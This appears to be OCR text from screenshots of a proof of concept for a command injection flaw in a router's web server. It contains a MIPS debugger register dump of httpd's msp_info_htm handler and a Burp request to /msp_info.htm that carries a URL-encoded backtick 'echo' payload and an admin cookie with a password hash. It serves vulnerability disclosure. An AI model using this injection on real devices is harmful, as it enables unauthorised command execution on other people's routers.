 A0 0x6feaa3 ◂— 'cmd=%60%65%63%68%6f%20%32%20%3e%20%2f%74%6d%70%2f%62%62%62%60'
*A1 0x58569c —▸ 0x646d63 ◂— 0x1100
A2 0
A3 0x69
T0 0x69
T1 0x3d
T2 0x80151368
T3 0x8f4c55ec
T4 0x7ff69d08 ◂— 0x66b0ac85
T5 0x7797e5d0 (encrypt+44) ◂— jalr $t9
T6 0
T7 ◂— 'admin'
T8 (get_sys_time+36) ◂— lw $v0, 0x18($sp)
T9 0x40cca0 (httpd_get_parm) ◂— lui $gp, 0x1d
S0 0x6fea9f —▸ 0x646d63 ◂— 0x1100
S1 0x580000 ◂— '/var/lig/mdu/orayusertype%d_%d'
S2 0
S3 0x6fea9a ◂— 'flag=cmd'
S4 0x6fe868 —▸ 0x5d83f8 (ll_httpd_conn_used) ◂—
S5 0x5d8440 (curfds) ◂— 3
S6 0x5e9cf0 (array_conn) ◂— 3
S7 1
S8 0x413b14 (main) ◂— lui $gp, 0x1d
GP 0x5dee20 (gl_vfile_ext_hash+4848) ◂— 0
FP 0x7ff69e98 —▸ 0x5dee20 (gl_vfile_ext_hash+4848) ◂— 0
SP 0x7ff69850 ◂— 0
*PC 0x44db04 (msp_info_htm+952) ◂— jalr $t9
0x44d818 <msp_info_htm+204> addiu $a1, $s1, 0x569c
0x44d81c <msp_info_htm+208> ✔ beqz $v0, msp_info_htm+944 <msp_info_htm+944>
0x44d820 <msp_info_htm+212> lw $gp, 0x10($sp)
↓
0x44dafc <msp_info_htm+944> lw $t9, -0x6b68($gp)
0x44db00 <msp_info_htm+948> addiu $a1, $s1, 0x569c
► 0x44db04 <msp_info_htm+952> jalr $t9 <httpd_get_parm>
$a0: 0x6feaa3 ◂— 'cmd=%60%65%63%68%6f%20%32%20%3e%20%2f%74%6d%70%2f%62%62%62%60'
$a1: 0x58569c —▸ 0x646d63 ◂— 0x1100
$a2: 0
$a3: 0x69
0x44db08 <msp_info_htm+956> move $a0, $s4
0x44db0c <msp_info_htm+960> move $a2, $v0
0x44db10 <msp_info_htm+964> beqz $v0, msp_info_htm+984 <msp_info_htm+984>
0x44db14 <msp_info_htm+968> lw $gp, 0x10($sp)
0x44db18 <msp_info_htm+972> lb $v0, ($v0)
Listing: rc
Imports
Exports
Functions
Home /
etc_ro
Desktop
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborato
1 × +
Send Cancel < >
Request
Pretty Raw Hex
1 GET /msp_info.htm?flag=cmd&cmd=
%60%65%63%68%6f%20%32%20%3e%20%2f%74%6d%70%2f%62%62%62%
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
bp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: wys_userid=admin,wys_passwd=520E1BFD4CDE217D0A5
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12 n
Search
Done
Event log (9) Audit log (1) All issues (1)